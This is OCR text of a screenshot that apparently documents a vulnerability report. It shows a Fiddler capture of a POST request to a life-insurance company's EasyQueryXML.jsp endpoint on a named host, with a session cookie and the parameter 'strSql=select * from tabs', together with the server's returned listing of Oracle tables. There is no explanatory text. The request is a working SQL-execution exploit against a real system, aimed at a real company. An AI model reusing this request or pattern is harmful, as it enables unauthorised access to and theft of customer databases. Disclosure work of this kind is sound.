 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0|132^ABROADRATE1|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|
N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||
DISABLED|YES||DISABLED|DISABLED|NO^ABROADRATE2|USERS|||VALID|10|null|1|255|65536|null|1|
2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^AIRRATE1|USERS|||VALID|10|
null|1|255|65536|null|1|2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|
2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^CARDRATE1|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|N|0|
0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|
YES||DISABLED|DISABLED|NO^COMTOCORECONF|USERS|||VALID|10|null|1|255|65536|null|1|
2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LAAGENT|USERS|||VALID|10|
null|1|255|65536|null|1|2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|
2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LABRANCHGROUP|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|
N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||
DISABLED|YES||DISABLED|DISABLED|NO^LACOM|USERS|||VALID|10|null|1|255|65536|null|1|
2147483645|null|null|null|YES|N|137|5|0|0|0|108|0|0|1|1|N|ENABLED|137|2015-09-09|NO||N|N|
NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LATREE|USERS|||VALID|10|
null|1|255|65536|null|1|2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|
2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LCCARD|
USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|
1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|
DISABLED|NO^LCISSUEPOL|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|
null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED|NO^LCUWMASTER|USERS|||VALID|10|null|1|255|65536|null|
1|2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LDAGENTCARDCOUNT|USERS|||
VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|1|1|N|
ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LDBNFPERSON|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|N|
0|0|0|0|0|0|0|1|1|N|ENABLED|0|2011-08-18|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|
YES||DISABLED|DISABLED|NO^LDCODE|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|
null|null|null|YES|N|2351|20|0|0|0|54|0|0|1|1|N|ENABLED|2351|2012-03-19|NO||N|N|NO|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LDCOM|USERS|||VALID|10|null|
1|255|65536|null|1|2147483645|null|null|null|YES|N|38|5|0|0|0|69|0|0|1|1|N|ENABLED|38|
2015-01-22|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://rics.lianlife.cc:8001/lianlife/common/easyQueryVer3/EasyQueryXML.jsp HT
Accept: */*
Accept-Language: zh-cn
Referer: http://rics.lianlife.cc:8001/lianlife/logon/main.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
Host: rics.lianlife.cc:8001
Content-Length: 48
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=FKHwWpMKwkLLw5lhQyv5zjdhKhGSrvTpZKHyhbY56Wn4gGQTrCnQ!-503238362;
strSql=select+*+from+tabs&strStart=1&LargeFlag=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
0|132^ABROADRATE1|USERS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,284 Auto-saved changes to request from Standard.RawRequest at 14:11:35.0896056
www.wooyun.org